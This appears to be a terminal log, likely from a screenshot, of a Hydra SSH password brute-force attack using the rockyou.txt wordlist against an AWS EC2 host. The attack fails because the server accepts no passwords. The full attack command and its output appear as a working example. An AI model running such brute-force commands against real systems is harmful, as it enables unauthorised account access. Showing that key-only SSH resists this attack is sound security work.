 ubuntu@ip-10-192-11-35: ~
ubuntu@ip-10-192-11-35:~$ date
Fri Sep 11 22:36:50 UTC 2020
ubuntu@ip-10-192-11-35:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-21-219-209.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-09-11 22:36:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-21-219-209.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.45:22/ does not support password authentication.
ubuntu@ip-10-192-11-35:~$